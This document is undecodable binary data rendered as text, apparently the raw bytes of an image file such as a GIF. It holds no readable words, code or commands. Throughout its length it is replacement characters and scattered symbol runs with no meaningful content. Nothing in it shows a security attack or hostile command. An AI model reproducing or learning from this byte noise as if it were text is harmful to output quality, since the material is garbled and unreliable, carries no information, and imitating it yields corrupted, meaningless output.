�X{	�J�|���"��@��[�l�"��>^�#�#�J@)��C^�TFACF�T~���"��ۑh$�q�7��'B��Yr�8�^�#HD�����"�I<�să��M���Q&Q%���,2c2A @ H�.����d��d�B)x@l�,���V�J>!�y$|#��T>�cN\��N~�t"7V[^�U�ɤA��a"���c\	<� � fZffF�d:�,�>��l��U ,A|dN�x���8@<��AP"B8%~�"[�I �| ̟N��xV�A��"H�"�d���-8��J  ����"̜��C61BP҃"$�* dF&VFgH�%|�C�A6`�gz&,x�q
�X��|^`Ay�~d;6�"`x��?����F��"����|�`y��NbA;�'�F�X
)T)� ?%=l�^�@҃2\A�-,�2\�3��.,�L�%�@���",�"\"�C')����J@'�����j����?��B�*�������&*���(����GvB�`B(= 4��� ����248�@ ��W����;��4 B����(v������;x�/PHjCtB'$j'ب�^����<��X�;L�?��;h*�C!x��bk���<�<����/L��V�i���+�$�B�" C34���V�2\�2(�,C 0�
���"�1�A7�������n��+�����>��/��� �@�Z����<�k	»�����܀4� -� H�/���V�
�,4�,x�
�4m!�k	!<'!��׾�2d/ � P��"(B0B�"��(,�\�4C 8��|���7��D���Qv,A	 k����m˾,��l�ĖA	,Q����l��E ���~.Ж.�-�)�.�B,�Jc�R-Ֆ� Xm�zP�*��PJ�]���4C��C-��:�\� C@  !�2 � ,    � �  � '4���)��Z(aC!���cE�ʘ�g��[��x��ǦM��D)%M��0_F�53�͛Q.�	�Ög߈�0��腣fH�4��*`��1Xŀ0`^ DpT  n .]*rTD��b�x�p��=㣉��`5�p!Dh�-���`þ�-P,#���ܵj�j$;'y���R&M�;o�B�s' .�E��7�ѥ;���[���T_ ����5, y]7Dٕ��ނñ�z� �P�M�C
_4��o��	�>�k9S�:ںԪ�8%3�[�sM�h�$VN<)�1G��</L��t �� �	����T�����$�Q5E�]0�r:�u�n�� r�0�$��Ѝ<{���B�8a��̀`�Ad)<���R�d�h!'��g.��_�y�V<��<�� ˼�A	%xQ!%�0���g��xQJd:ň������%̅�\lD����?��b� G����%�@C:��Ӂ��PtD,@�ɂ?�I�I�p0�I>lA.�|��a
Xڀ:`˚�0B3Y�@ �``!��i�/xph�耓s�T��-u� g��X-�()t4V��,�lz� �����N��7340 C����O�0_+�TVXn��v��ŶH`Z6)��2l�L@x���x�E/pNp�8�6�VGP8��\5��9��Bp���?����,�����<n\��, 42@s�_qd�Qxb�'%P��	�H�Lv,�Z9���"|���'�<�̽��G��
Nk�V70��� ����ѢX��+�[4��/�L��@��B�����p�x���)�mC+����������L]~6M�]��� ��.l.��2�� !<hD�]/���r�7e��8Z�]���@�V�0������q�e/U�^x	!xZ'0`1�E�SlC>�0[���Pe+�.�6�ؤX�i�8�6L�/��F x\ Z���zQ_�gD�@�4l�\B|��ʡ��s?�a�
���9��do����-�G��%����Jj_��%w�������Fd3�� e�b�g�xt�%����c$�ɪC ����bT����]�
 �d��eD��?v��p�~oiP\�!�g����:0 ��<X$�8���H+lK� :b�
|0��B'��iD(������B�4)_@�����#hL`8������� (��!�X9B1�s؜?�E�d��/P���n��� eRa�sE�@���ZK'��u�E� ����:0��Ç�B�K+@�j  <H�i`
4@�^AL@1G�Gp��N���8J7�sb�	�� 0�o��hp�!�Q�MAo@�~$5���Q D�Z�Y��1��.���FT�u B\+��:�⮢H�(�a�#�����0 wp���<DP�x!A�[�p�GN��5�,	��5 ^���l���r!��kNh�!{N�R%�T��F�>�;��b_�C���򬭸D�$�V 肸lx�q��7X�n�k䘡����Q���@x�� x R�_����hЀ:J:Y?t2�(�}����$��5`-\\+���hW}�D&"*p ��j%��0��� �q� W�W�p��G,
3��we�l�{ݣ0�G�Bw�6Z����G!"�Du4Rv�H�8���팈`�������n0IF)�͢Wm�LzF0� 5�K^�x�hޢ����X��Ĉ3^���t����0�ၼy�(Ѓ*����B���� j�h�vh &��"Գ�7}5�@(�1e��(�7
��;���CLE�����Y@HaᅦUiR�w�E��9�&6�]YL����ߴ�3Ox�u6zQ�:��v>J:�kC� r�
XЙ�n���
K4�iN��#@C�G��= �?"eZ�	������\[m�#���lb;�/.��[��
�r�[������ ��)d�;GN]/�&N��+U:�E�  M���T��F0 (|C�7� ��yI�>�,p+r�C#��sy�k9Cآ@13^|g�1�P�f^��h��7��*��ĩ.�8�'61�&���,�uNX�as)Gϔ��[�;P� N1VD(�M�u����y����Zqv������ܝ�'�
vp D@��A/6~�|A�2��lb���/�S��?�j�QC��	 �NS� �<�x�ty��9�pV[�:������9�y��&�ױ{�Sp�2�R, �wxCM��sս(�Pb*vw�7|�S|�9Hd_ �|7�i�dJ�g��VK��e!~��,�P,�@uj~��k��p�~$GrFA!@
��^P�0�0_� ��*P2P]��(/lԕ+�rQ0�! mpi�� ��i�7H��&@�@��#b�e(F�KWf��f��k�0�FbW��W�,F!ԅh8�2�`8��#�SC�m�Wz�7q�r�IP�Z��Ws�w���|���20t8@C�q+��
{ �a(xp��p�Ggv&qD�~uvf 'פ�^�Z� %�p�0&��f��7�ܰ#�
�9_�Th�8We&� �W�x������R
_WQ5Q��VB�ytF��ug�x"�e�&6�/PƠ|�4�CW#�(.Hz����1+�9�GsU����RH [ܸ�D�M@
��a�tv�p"`	�a�QF~"�b-�Vwt�8JP~F }a���(�5��{�7z�8��L9�Q��T�@�ys%CJ�H ��8�t"��G0^�'�}�@t'�z�p�"&�f+z&��Y�݀hP�dC~�U�rG�w��#��5v&�'�����3G1Ǘ|`!�$el��-ő&�C� �$� &)��}�H l�������D�m%Ft	l�6l,f��B�Ph�XZpD��8X
� *�?�7�u�w�b��r#��.�Z����]I)$�/����0߀G�j2��2p���
Z5Q���P��P/ 
������uwW�f|eb����|o�`.�%�{�(�	1ur�_.X�u�P"KvOb��8����%�[2@@�aG`0&��+��Km����:��:j�u ��r�����W����W�B
o�w�-� P����)w�BJi�x�bG�O�N�C�H"����IH-�7� })�t�?"�������wV�`��f��Wn�+�p|)��E�]��N�%e�\��|ph���� _Г"�#4�8��U�|Z"-���54W�:�nA�U�����B�4����U~�0gE��a�کR�ui���9zu����\@ՠ�|�^�^]�H0 Pe�D�#����8Z	�t�z	��> ��z��i2��)t{p�@@�a}�d+_@
o�VjE��
�����zu� ���D���^0-	�/�j����Pv��� ���8 �@j�e@{`8�H{u]x����)��98`��KN{�R080��J�I5�0k>�,�t,��S�E��0)$����/F Lp�{g ��и�� � `��{ j�j��-�]�  �|��| �HrwW�Ÿ�O�җS�G�;��`���aJjˑn�~@P!k�� Iz;�@��j�$ ��W��ug�g� ���P �k�����P\�jp й�(���5J0�	w�j][����|���b:�C�����	/�k���1 fpM^EP�&��h`\�6 ߴQ;"pG�#�`�k��������p ��+���p �0 � V!L����`8e�Ũm|U�*���SQ�2h �CV9 ���Ke{��eЍ��^��@geڧ��5��5 50����jP ��P ~�����q��~| P<�j2�j�%�xX������P�,&�yF����.� /?��P��K���\�pEB���~���ĉs<Ǭ�j�Q���� ��j����6�*����!P #��0�P�E�5���P%0�P{k���i�`'
y6��.yuX�9�09���� ��R�����]��jb�5��+��,��0� Xm@�E�a� C��# 'ePpBh��7�Ç������ �\-��2�����C��(C��X����ʊ������9W�P��/��� �aa��Ё LX�5�5@��E�5pw�op�"͜���0�\��*����3'.�2�(jj%0�!���0V��'�.xG�>+7 J�K�������rK�Uk<�96�`��C,�c}�x� %����,� ��
�6L���Ҽ��=q'rS��*���i �p�uF�ڵb`�?%�+W������$��� Vh�A
e��˚0���� <�%� `����k=� '��|��<�+mü]�3L*��#mepk8��.�#`�0����2��?�ǌ�a��q�U�;�'C�^�� ��޶�_�����j",�`0��ڄ�����(:#p�~�Ȉ��P�/�� �(]������p�<=�Pv�V aK����-�Q�1:�L��۝�)�~�P�[T��� Qbo��²&�� ��S������%p_�h�臼�50�/] ���^��/�S��1��1���G E0�PE@�`f��2( �� L��+7ߠ�]:#���Zc��y\��&f �g�	�Ё��:���a�"�5����*�������û]>僬��>lj�P�>r���{��#�TE3O����0 ���n>�%��k�-��`b耗0[�(c���,0E0 �T�<�M`= �hc���n��4������N�Ȱ��P��R������C��P��^ ���_���m�?����=�U��� �څ�,&`���y���D���v�2��J@�GKP���z��+=�������j0�e Sﵦ����8`Pp�n�^�X������%�`��]j2�%���@�'l.�"��;�� �d<��_:^��ş����J�E��G��<�N�Ç�G���;�z��78�'��|����Հ �_���Eb�a�42X���� �ߥ�it��f��p����o��2s��$y�Ⱡ��1X0`@&Ԩ1�5���\�ă�;~h�)�LM.�rr�R�¿�������
j�0V�4T�*q�B3>i\�Q�k�E�k�B�5Zp����[C�:̝K`�y�N�΍����f!:3�LEdA��:t���cd���hrO5�+��Cc��
:U�Dv���V���3��RN���L�4'X�Q���P5D[�c��7�K��޼�LpN�7K��OhE�A{�Y�#�g��&H�P_�f��k�l�'%�c	F(� 5Љ's�	6>��@U�')���;z��.d��+�!��PE�:��>j�-ꬫ뮻���oz��GK&P�
Y�� �#�<����@�#��# ̓jĀOTP�y� �3UKJ)>J��
u������M�208�K/����P4���l��' K���n���Ɖ{t�����kL��xp>T#�h>�h@�� E>�иc��1*&� �tz�~�IXby��<'�����T<�Ef��ɷ�3dS��KR���6��x���3p0E�/H��x�c��2�lʒ��R�.G��2�Pc���a�TJ�)�8��j6���C�;TOB6恸����"�8�y���-��8�H�e7/uu���x� ��f��1X���4������O�#�8�V>r�)�E�/f�5����9�N���ų��8`���J��CT�����'�Z>��&@�oa"�e����t��(�I/"{d g����j����p�˰���f���wrP%�P�̐��غQ�j��<@��<�źy��v~��n���u�u7E��g�,�`�e gYD`A=H���y�H��������{��T;"��'g��?t7�x�B��07b@O�����5�Aڊ�q�c�t������8���/��� t��,0�	���	�׎U$g ���-�đ��*#�H�}����+�P0����/mg:����(�@^�t�clpCRY�/&��Nqk[����B�ȅ���"74����a!y�8��)���H�?%����-�%x���PA�!�(ۦLa'�@S�a4�1**Ђ
��5x�S����"�1q.�Qb��	� �$<ҧ�F�>9���  �0����M'M�#���� t�p��p�R"�'R��7y�R��|I��M��������P)��
I2 �͈���4r�.z����y�V����HE�(I�QR %Q))愁
d�>A���x���IM�P�4,�mV��O^S�4\�R�Ji�V�\&,�T���#$.:�A7��#���u��M�� P���&E�I�ҕ�� �X,��E��<�	���4� D��M��4�����T�az�E0`m��,���X��=�>�	�j�('�JNcU_47��*" ���R���g���+�g�x=�����L��N[�!Ai�,�Q��U��nB��*N��Jښ�H�ah����0J�3��z�̋JJ /��4���2�c�!,�T�2i��i'��J(	��%T������<x �DD���*6� �Ґ&|��JfJ���+�"��|��%G�`�j����}�/`&F�a`�O�9d������'�r�G&`�d&̉��^�PO�`Ĳy�������&��``P�q���>��!@D	z��RlPL<�X�[�#��,g� ~y�'�0SzA��ӗ,l�rLبYM�5�""���(�Mg�Z��}@
<�Me(�ZЋ��o��L�$U�0F�0Ђ;x#0!�@cf{�Q�J�c1u`�`1����0�#�Kޣ��ۍ�~0��!8�Q��Y�2��l�Z�a`�R���*�
 �FC��؋(�� �}���%�c�� 920�/p$���/`@�؅fK�Yj���XVdU$*��%:�E-�<CЧQhF�g�,LG*�g}���L�B�:+A�P��1�6p�!r1R=0�E�8������|!$'��@�B��F@ip����9�ʭ��H�Kn��C����#@_�W�T���L scH�M����I;���b�-_@e��P�)�a5x�g���	��p��1�h-<��"'�>A������R�\*%@�W~�s� ԾC�ٓUkt�W�zY�^@ E\��[��Hf݁�YWx$lI��͐=�=P>�"h�9��"0��+�
8����Н<�� ��@8���9x����̬�P�X � �#�AM;f�<�s�"��Q�*�  sH5"�2�kd�5[ r�&�k=�r�������5Z >��6�-��Bx��)C��7H&��l؂�KZ�u�9@ p��Ȧ/��/�>6"@�#��X���'�<����X?��!܂��20�5ư5Rp����3�������5��) ^�0x�����.؈ x 0���Ȃ8�C;�E �M���nx���KA(h���
C����yK�D�<F<����k�S�DI􁧓?P>�0���˺覍0�	�R$�-T�`8 e .�5��A��P2�"���a�` �M�X -+��(��>ľ�^P�A ��#��/jL!Q�A{c����<�" ��CHI�0��S�$R"��@��0?(�j��|���ǥ���� 9����Q X�UX6h��p���A8��J3$k7w32���t����z(0m�	�<�e�$E�K�,��\���?@ N�v�B	;)p�����Z�G�!J�ٶ�Lx����'D�0��X x ����x��������4B����*�A238�ͨ������ɋ�SI���o�������${ �[��+�J.,��?p�T�j0 ��XP��%c�L�
M�� ��T�LX���60�h�l��ي�"�Hw���4Q �&"N�|ü��漆p��܂uȂ�\B[ ���G��*�������AȜ��x����B��1,RR���(���: ���܏���g`'@��$�YKc�73x�(�PC��8N�PN���!4BI�?E��0.	�0����I��h�ڌ@�8]�-��^��\ ���cP���.@�)��	� hp'��aR��  p���5�і#��AH�)]�&�7�<��ҡ��,��+��Sd�P�rX8�{� ��)��� �-`-[b <eMc�^��t�	p� � �+PN��]��	TT�L o�'�LPVcm�d]��<�`3��A0�n�F�n�Wb��� �<�Ԩ-� %d���I�(������U�p���2��� @�r�r5V]�%@>0 %؅]����^�<�9��l��n�SK�O�Wd��x]�D1QpDA��y |���.͋~�W_t�,hUE����uL"���Q3����_ �d5�q�V��O��DE �+څ6Ђ��]�?À6�q �nen=[�%�r�S^��8�ߜԠE�xP}͋��̧�DE����0
�?.w|=I��Q)+��[��ٿ�[o�Vn�Ƚ^h�/��]hO腍C��Ń) �P�6�6`ݳm]��X��SXuZ�Xܠ5�|EUvi��yN_�`@ǪC8	�%:��� 	�̰�B 8�o}��}_ �_o� X��J<�c�1�<� � ȀW(^��_��[�D^�-ۚ�S^�oZN��}�WpHN~]spI_��/k0�n��x�Ȝ�����" ^`K�aHՅ:����_6�ߏS�3P�Z(b0�X���6� /h�]�% ����b�e`e�ۿ=�<��`�5eҋ��K�������D^��)[�35�����ɚ#`Ӓh� ^�S������GuKp6�����0aq���؜H�^�+��:(^�d��m�RƄ<}1^�Ax��=5F��%�K�,G�U[0�3[��b`^ x)Ѱ �d�O �xy��xxTp�0H)�Z�EaA�|8B ؀]X ЀRG���He ��%^Sv���V�tXeƽx0A�\A�`8�$-�u0&�^@��A&Չ� 	a��&��8�e��$����:��:����j���I��p�b���  ��	hօ�Hg�a]�avev.�vf�GeH]��g�Mwŷta�k�:�DX-X[p]�K�Z \��J�ji�w�#`V��#�he�Oմ�m 
��V����L`�����#�#�S��x F�]��]� ��/p�D��օ�M�kM �6�~~��~& '@jwE��Ԡ� ]L5V{&&��f(X������v 
��m� ��ߖ�0	@^�`��L�k��m�����0��Ȅ�6�����nn��[��R�����������>w��A@3Xo�Xo�� P30�Z�l0{�����pn w����%� ?��n_po� �Um�@�`o�6�J�2J����3@�ٖp{(qOq_q�n 1^ow]o3hoĀ�a��p*���ŭgq�F� r#?���]�or
�Ap&�z&*�p�Aap0��"���� s$s�0s�4?s�f8���o�A���r���"�"L��� �p��V�hs�2Ot2/�P1�qw�t'�{&W�F��` ��n F��3P��VtRWt8��9orIoo3+E0�iB�����#)n��0/u]�u�G�sUo�Pz`����+08 3&�x��1�uj���v�fm��m7�J��i��%4[� kOwu�m_��UguV�(�pF؂f 3s��  2wA_w���v_\P�v��qp�t����pR�R�x����Z�N����+S�5�,�w�_�=�Us�����xu�x��w�oo� �b�pY?�[��w s����I��t熛�����O�ymE��8��������@�5?z7�x��v�_��LP��' L��������&h�e��5/{^?{��F�>��' �ҡUˡw_�2��?��|ʇ�e��U�w�O�Y`|�����y����tX�N0z��7p/`8؄1��O��u� ��|�'�Zs�7������wAh��GrH����R�<�g���'~bX�J���3�J8���ݧ~]�xh�����y� �~V������,T�,h� B�2l��!Ĉ��x��8]�D�Kw�#���0��$�,'��`aʟ�Yy�"�ᨛ:w��I�"8��
�R7f<P�h��-N��4��>Y���y��װb{6g�,Zϖ-{F�U��U5KU����B�؂.������r�(Ql���r��,�j�D0E�uc�g�4Og�
�! $r�g���& �)��PYn��!�MҨ��j1�ڰ��f+���+uOfv�םVU�R���*�oa]&yY� �E�z�2�z}g���>������6s�Y�0�{�d
���L(<�EW�姁WZ�!���]&��t���f���H�u�#��w�?�xVX;�"��1� C��7��_z˘�T:Ʉ���R0���X�01�5�h��O<q��`0h�@�gI���p�?� �e� �K	�$�B���G-@�J �����Di$ˬG�t�n��u6sp0�� c�C0B"#a�d�?�+?*����T C)�HA>(AD �ᨣ�2�hz+��$&(r�S�f����C3���*�p���D,���,�:�h3�4�£�1AO]>d!�"LLɒ���=L0��=�A�#��GA��1��H��z���]%x��,à�3����$���M����;D��3����.#�M��$#�~�����*qw�8���W��L�S4�p�p�#�-v�J�uŦ*��탛*�e6T�-Q-��<v�}�Mt�d30��#ڵ�=��]�"0c��i}7�����.̀����@ߠ3�6]
X�K,/ � f���@A�[�s��,У��&�3|�������p�D�W��|A�o8��o.��L��d�Rv
f1&����D�#���l�����O�K�/�����R~���3��{�����q2T�c&`#D�))�A<�T�7��n�X��j���Q/f1Rت�@oU&�R䩄��K�xD-��G� ��2j��q�'$ш6�q��I"2З^�����_rA���k9�NAX��mb�WྔD�(�!ۮ�~��=��?���}�;���F��1��p ]�6�@�ȅ�[���a8�ᱏ�bE6��12Aw
[�֬P1 ��;P����������t���.Z2�]RhC�3��ql튗� *�D��^�/X�����G3�Q�n�	\`
A�7{�B}{�T��������ax�ӄ�&}&6��"�XJ���J0{��DuZ�R��4Ř;l~���
�ez4�}'��0X���޹����v"��#2���}�b�c��Ъ�P���<z!H����%'����*%:�� 8O��/q��@�U��yI�ļ�,0�GRH��2�	�"�� ��� R��"���	�|h'.O�>&�t\�]���K�Z婅��t�%W�H�o iީK���l�	��V� 4�Q�5�,x��,�tY8�;{	�C�x���ir2}M�߈�x�ѕ���M��V6w�����R�,H �X���\,�d��H�N����j���.]��X>�v�L�ސA�q����1Q،����V�g�`	�&t!����܂@��qBN����� u�q
�	am!��y""�X�<�1�W�`w���]�.ԖDr��J�`'D���K�aw��	Ò����M4A8rP�86�5 hB����24����^�D�2������ D� Ae��_���%@!�D�:�@��;#�c@|XӚ�[�JA#����'RڔƌY�����bat���Mԅ�T-5�;� �,�HE*Y{���ǜf|�׾��7�� ��v�3���g��|h<`Ȁ#xC�1 �E�v��˝��:�##  !�2 � ,    � �  � �� �
pB(\Ȱ��
CT�X!ME�i�Hјq�F�Bzx2���� .�#a�4�yD��	2&�(R�P�B&��F
�!FzC2�/L�J�Äo�<��x`D��K����gV`��C�pRt;N�4�*~�ج�HRB6�n�;��Qd �	5��8"�)�<�-3H� XKmd�C�+�� �*�o�HyȈ��`���J`*�نH� nC�����Դ����?_�nP�j@��9Y�7x������"GH�X�'�
"�̶X"��߼�TjT��X�嶛YTi�\�%7�EUt�sͶ�_R���� �#�<�6Sy�Q6 QI%�Et�Pi � ~��k�M)#��"^)VYa=)��g%B�Y8!rU�\���F�m4~��1A�cH�5��T7:6��^�Q�)E`>@���Tb�t����RFI��TYeZHQ\BYri\�^���Q_�Q3�I��wE����߸7y�I5�L5��A����~P!�hl$������W�$8��Q)E*��U�Z\n��Bt�E�E���lT�4pA:�E� �4�� ����6�֫;�`�J:����7�xSY`�J�q� �E�XO>�Jo�ՠp�P\��e��\�>Wj�v��F_�U0B��h�T�c� GL:�zvZ5�<THS%��'I~<P�$�\%E !�-�Xr.C˭,Di��s���"{�8�\`gJ�����v�R^d���_HC�OQ�x1S$A5�kVA�$��aA
O�]�Jؗ��Y�e��YXW�}�G�-p�5 �� �x��Q�r�x�q�%�Ke"�W)y� �`��^���<����5ڤ�NJ*e�p;�@dz�Z�*��B��6sv!�Q��b @Lܨef�;���qG�Q'���ؙ�? 3���D E��;S�y�D*��^p=��5x������Rk�?�Ր\Y���t��H#��`�B��<���� 0 [�!4P� �S��2ȉc��,�_8��~F�ho{���_v�!u�s��M�zC���T��!B����-�HE��Tm���p	nD�������{�@�pC����_E@����F$#X��"v�'#����>���}��pxPp2eÒm*�!�&t?؁�"�H�,����@�;J�� �a ��ɭ�B�B� ��0���2��|
��xe�[�ub٨Bp,-T��r��UD}	A��ѭ�\8��ئ�ty�Lkj@)<����4���Q��(��<�`W3	%��4y��y�؏[�D��'dmޠ�j�eZ��V�0�)��dQ�� �R95]}I�L1 �w��B�������&�x��k��V���?�a�A�� �z'�F���:؜O�bS�T% ��o��>�j
"ôP��j��9tf�Pe�����`�
3��] V4��GZ�=��y� KөN�^�fg���ds�S�z�6��?�j���*V��`�I^�N8m)�Җ��vi��S9���B&��ơ��F�%����?�a_����]�	Gh��ZaJ�ah|�Q�r�1�&�����$���6������e�,D��9s��6�^mLvQ� �;�r�v>Z�;��<�� ����@�D�6#C�t�u#��E���6
H��-��ƱL+*���po�-?h����Y��X��e�ㅎ9&�y�N޹�@����S0���,�`���J��%F&��!�?��"� !Dl#F׊�g6w�M�9H������LG+�BR#�e�"9�~��$^ap��B4�p��#J��a�^�@S�C8Q�`_PIMTz����ӱ�*�	h+w5�m��}c�SY2�������dF����S�I�.���B ���@A8��)Ar�5f���#���}?��'��0�y@���p��rIƈ$���-0p'�
��-܂�@}�����~�t��s.��{D@s2 %,�e��8������
�p!V�)�+��y�D��S.@8�������H6M����-�E��&�e�],�1���� �����h -"P��`հ� 'F`(��x��L�R` w�"���.��`�*�F4ö�?�lF-x�6�a*������LH��G*<N�\>��`'-"V��"���"��.��} c����'�������?�t�D������^p����/�|��v�k+�����U�l�0BFU�B��G�B���:��@�����(�(`%0� tU�jUp h�|��Z��� `4�7�p�Rp o�+�lZQ�a��5)��i��OF%�tw�>|�23$n̵G�G�B.��W�7~� xP�(0e0%�k�S�|����fZ��s�@/��+EPP|�y� �G(���'���/� ��d�T2�ww�R`��\��s?��?TS< @����J�؁h00_P
rt���6��(ycu�}G�&�L��yۣ(<0zc[c�h!QC�~��׶d�CG�`V�iy�K�'{��C�:ϡeϡ�0b5O�;�耥���xP P4pw��@%�f�W��7�qj�a0�D
�| �GW3�Z�$�⇤��֌�2	�d�>���hrWV�h{p�6���YG��� (�|�he�� �F�Pw��#P���0�w"�q+�}�q2�\����  [!z��"��� �y9،��>P�WT�r�X�i��8�(Y5 b��|�.0���`IRkYXxx �'B/��.U�q�y|�"s�(��c$zT9A
�� <3���-�t�qG����t�!�T*�oP72qJ�Dp|;ВU�o( :   p	� �9ih�
8��bv/�C_z���j�<Ք��9�.�D��q(� ��
��q�%���`�
�U2�е6.��y3p#��p	D0;x��m0:  @��� �(�p"K_* #"%�\��)BX�:K����|���މ����X��w�`�t\��\���w��D_`;@�((�o�V Ơ4���	�W��H_�bgGW�*�#J0�H��gh&7Sɐ#qW���0i��d;������Ki�)5n��Cy0P�LT
4����XH���	�6����� y�a K3'�pP�_:W ��:�Q�fJF����Iv�g�K&sX�${��>y@3/MT�P
D�Ǉ2��o�1k�y���J4��yc�Pp��#�y
��(�:e~"�%�|��1kʌ-�z9��Z�i�Ppa���p� �3Mb�_0E�o.ЁM������	S���	S0 �:a�A9B
/`V�St� $XӔ���Z��y�!�"J�q�誝9:��ITi{9�T`�eQ�G�����~�DXH�rp|�Z9�D@��0�
ys A@�|~@
R@�o�G`G@�`B�-H~��uc
�5L� 6��tPe"gl;P��gh1*�� �����	`���Y8S��mvMJt#�6 	@� 8�;�� |� P(�i��hoP}��9*[�-�L6�mɃ>��#W*�QT�� `�t p�Ph��p�DЁ�H-i�rP�
���4 ~ ��y	��0PE�`��S��yq kK��e��!�"e�vU �*��Iv���WX�'�d@������KUP�нSЀ�f���%�oƠ��2�-��d^SPF�@�+oPB��ku�1��	#@�!��x�y�5��z	r3Dđv�in�t dL�����h)�B�o)LK[�tv��X�x*PI�Z�.� ���5zk�6��2��j��943q��8y��
��
��L����G�2� Z{�UP���i<�`@rL��	���)|�>t�wx��j�*�^P-)�ؒܫE1���6nۋ�`��A��.���[�M��jŀ5�1�-��K��žeőy �P��L�\�� ��l�¸\ q<�S�B�	�j˳��@p|	 �B� '�pW�«��!@#-�[*2"�hɐ3��W��N����$G2!�A���L�d gL�K�+���L)���S�8}x�g��vx�P �H'�oJ0�)]���z ���Ĝ��qC����<Xm= ��2�gq�� �H%҈�}�AP�f|�#<�+} �K�t�ƴ��(�ƈ�|�V@��.В�̽(|�U�Ơ���!	����y�V���Ѧaɘ�>V%y�&CPH� ��k��U�֦�ʪ��e\�k��2�'<�)̽���P�p�Ɗ�4M�8�c,��s�(RK������.���>��d��>^�fM���A��n��+�r} �\n<�r}�)�?B����Ƚ)w��0ts!;�G�唶w�����ٖ��o����g�`lA��&sM�s=	�}�ѻ�0��Mƥ��,��A �sMt�k�o�8�H�ŝΦ�y�2'�ܜ��A3�uљ�C��V܌���!7�P���>��Ц�ҰM�/N�b~�d>�'L�� �qB��1��߰��J@�S�P݋L�em�$Z��
9m
X]Yi�!���>%�ـګ}�A��A@,��$��(>�.����@4�#3��툾JK�����0�c�Q/��9#���͒�ο����w���[�>��mi�����d^�(� ��ҫ^������n�y��A,4~�	j�����U�����,Ä�#w�D�d�球�I���%��D�zD�Lp�������]��_���N��B����1�k��ZeP���xp ���0���ȥ��V���L�d��`��� ���dYT"m2�=ޥ�U� ; �����.��M�� W0�4>g�{~#��(�o�Љ Ozp�s1�a�p{�9Z�u���Ϳ�+\�]�5O�p?C�΋n��|�d| � D0	,��oM�m��|�w�����RO���0�����BW ��jЉ?N�+�c��ӌ�T�u[Fi�Y�rO�r/�<��� �ߑ�0`
9.-�0M�_��O�k����ό��qW����ȅ�8tJp�����z>���O ��C=j�����o���>d�>c��p�l��d�m���;�o]�ӎ׶x��v����$��!���$J��(����dPR��1�`H��B�48&�d��7x#Nz�&��74s�|��͈>��\�*� e�TiS�QC0�V5[�*A�A�+�;�q C�,2d�80�
-���t��n�
&\��o�%�8�����@��,Y�IZ��P��̛u����gPAG��jUR�JOGeݔ)���"�2i+�.^'� S�7����Ѷ�<qi	�T��A:	� ^�7a�y�!{P`7 Q�DÀb�1c�1�A�b+��|�B�f69�����ПD�8�r*��Z[J�l`�� �	���`"Z�NC��­���
�E�O���.��J��+���<y��R��\P�4��*r�$�&s��7*�æ�����:[��LJA.�j0�*�I -�TS����D�L��_�%�;g��!D����(<�$9BJ/=<���L�O�	*�龋��hJ*��J�z�K_A����*Z�
N859��7ՠ� %�[�_� .�q	:�� �B�KvlC9� rB�2���LJ	��Fp�'�.�r'�F
ˣ�2T.�!#�	)"�*<TUM�p��E\�#��W:g3@c�z)CG\Jq�0���N��H+�)8F@��n���8��O��rK._���vs�!S(�J^5�[+Vi����ή�E9%�Q"��(C/)EZ2����ث��

�ֲ�	@�7�	�l�G ǋ�:�d�\]t#�����b'���W�lKD9;�� 0���!jy��g����"���0�%ik��� I%���x^@@u
!@A��`d�B)���\*`���)D�m�� PȀ+�R>y�@��z^�`\�<�Z��aK,� 5J��? ��s�m2�L�������`R^���a��q�Dn��]T�� /5�n���W�Ǜ�D#(@A���
�(z&Jb*���Be� ��!D���P�V��h��բ5���H���: ���c� 4�Ȁ8(���\�C���6%�d@����l�y�J�OL� Q�S"%4AD� ���AV�* �'8<��D9����H&qO輀1��G
�x�� Џ O�A'P8L�v[�k����0!yëB44�� Ђ9�
X�1�#i��Jĉ��5BD-ܴǹ��y˄�8�n��z�ĂR�����=�,]$+@�4�j��&��#D!�U�эnv�[r��w�A��$L1�
f`X���&PDD���P4�#���jp�Q�Z0�i"2}׬�*��n��="�G���D��I��
��
�'oPJ)�tJ�,�ɓ`2P<"�ß	@�2p��R�H�о�^Ap[����8x8�E��%p�������B@�2���������9y)x� y�
���@2�	X��;��j��*�#��А&T��y( �ܲ́T�#�Jp����:�õ
B>���ZM��̈́�'��:��x`,k0p�;����Щ�$�
D��S (
�	N��4��G:�mU�F���\��8b1J@���/L|��yn�Nx�ki��d,��o�VS�<���'6.���D+ѨZv%$�`.0�Q=0��$�|��1���+�A	��\�0<�4 -�%h�(Az1� *� �aL;���v������B<���ʁZ#�w逽��Vl�=9��U@jy���CN�r"ɀF��̈����?�3A4h�0���P��%� |Ɋ�4�`��)K�Ò�����LNFP�,�2M�)����#��a�a%�	��XC2�/+�H��#"�*TŅDĀ��;˸r4�BDK$i8�y A��km�~w ��d~�X�\F w��[��mĈ����m�؎h(�Ҡ�4�!	�Uw�ŉ�R����
D�/|�8���1 ���O~j����h����	��
�j�M�6�
H�It�0�B� ��;b+�]/ސ)0*�;�֬f-�#I$!@rR|�%I�Փ���=�PvKZ+�
�J3�6N�� �-��+T�!�1��E�'h�QG$k_�1� )H$y��,�z7�e��|>�4��*��1�-�G@���Mf��[�!YPF����pn׻D������FMA�	�R�0��؄Ȩc/� �����^;YE��^�$?�I�㊌`�{�fq�@�'��<���y0�Ă��������͏�)�epi���T �H�Z�~(cx��i�ep`�ٚ���r8ɣ<p�'J/�3���:�ʆUj%�`�^� h- �0c�0
�*-��7���<�-� Q۽�c=� +�
<?Ђ2(��?�"	�4mJ��̘���h���'Z��
F �,��
0��B��w ��1A�ZC���7� ��%��20��� Z5�K�@��Q���t��[/lB�i��ek>A�'�ډv*�����8t�@ۀ�8)���n؅]�1�5��^(-����Ƀ4@ (4@��@_�����^DB���S>ɀ��X!�i�	��F���L�T��Ld�-D%�	�*��8���(���]��]:V����_��:�8x=6��ֳ�S�/�-(F
6��/D�DP�	�`�	x:h+#����r��(p���ND��0��/ʎӡ皻�](OP��ř����x�	:�1"��S?4P�)�(H�:Ɛȡcdx��{����o�� ���ʞ�FK$ Ⱦ��n��l���؋���C8�l���(�h��X�������4`�4p�^pE�a.�[�Rh��������"\�7p��b��C3)�![��{�LحT8���>ր8���y�%@̈́-B���iZ�#0�L����a����qC�܁m���%�X,�)�Y�<	Z�����\X w��Kp?��2ࠔ�/���� ؤU�,M��
PSH�~�O���I`#@�Z�� p#�� ˄ ��I�>ۤO#`�0�́ �L�N����N�PS���P�P
